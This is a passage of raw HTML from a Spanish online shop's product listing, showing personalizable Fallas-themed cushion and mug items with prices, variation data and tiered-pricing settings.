pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7325"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7326"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>


<div class="product type-product post-7202 status-publish instock product_cat-fallas product_cat-productos-personalizados product_tag-cojin-cuadrado product_tag-cojin-fallero product_tag-cojin-personalizado product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7202" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7202" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cojín cuadrado Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7202" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7202" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" title="Cojín cuadrado Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="454" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-450x584.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cojín cuadrado Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-450x584.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-scaled-595x772.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-231x300.jpg 231w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-768x997.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-1183x1536.jpg 1183w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-1578x2048.jpg 1578w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cojin-fallera-Xiqueta-meua-scaled.jpg 1972w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cojin-cuadrado-fallera-xiqueta-meua-personalizable/" title="Cojín cuadrado Fallera Xiqueta meua. Personalizable">
            Cojín cuadrado Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7202"
			  data-parent-id="7202">
			<span class="woocommerce-Price-amount amount"><bdi>18,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7202" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.75,&quot;display_regular_price&quot;:18.75,&quot;image&quot;:{&quot;title&quot;:&quot;Cojin-fallera-Xiqueta-meua.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg&quot;,&quot;alt&quot;:&quot;Cojin-fallera-Xiqueta-meua.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled-595x772.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled-595x772.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-231x300.jpg 231w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-768x997.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-1183x1536.jpg 1183w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-1578x2048.jpg 1578w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-450x584.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg 1972w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg&quot;,&quot;full_src_w&quot;:1972,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-450x584.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:454,&quot;src_w&quot;:595,&quot;src_h&quot;:772},&quot;image_id&quot;:7264,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7260,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7202,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-450x584.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7202"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7260"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7203 status-publish instock product_cat-fallas product_cat-productos-personalizados product_tag-fallas-gandia product_tag-personalizable product_tag-productos-falleros product_tag-taza-fallera product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7203" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7203" data-product_sku="" aria-label="Elige las opciones para &ldquo;Taza Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7203" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7203" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" title="Taza Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="233" src="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taza Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-450x300.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-scaled-595x397.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-768x512.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-1536x1024.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-2-2048x1366.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="247" src="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-425x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-425x300.jpg 425w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-595x420.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-768x542.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-1536x1085.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-220x154.jpg 220w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1-450x318.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/taza-cara-fallera-1.jpg 1968w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/taza-fallera-xiqueta-meua-personalizable/" title="Taza Fallera Xiqueta meua. Personalizable">
            Taza Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7203"
			  data-parent-id="7203">
			<span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7203" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;10&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:12.95,&quot;display_regular_price&quot;:12.95,&quot;image&quot;:{&quot;title&quot;:&quot;taza cara fallera 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled.jpg&quot;,&quot;alt&quot;:&quot;taza cara fallera 2&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled-595x397.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled-595x397.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-450x300.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-768x512.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-1536x1024.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-2048x1366.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-450x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:233,&quot;src_w&quot;:595,&quot;src_h&quot;:397},&quot;image_id&quot;:7265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7263,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7203,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-450x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/taza-cara-fallera-2-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
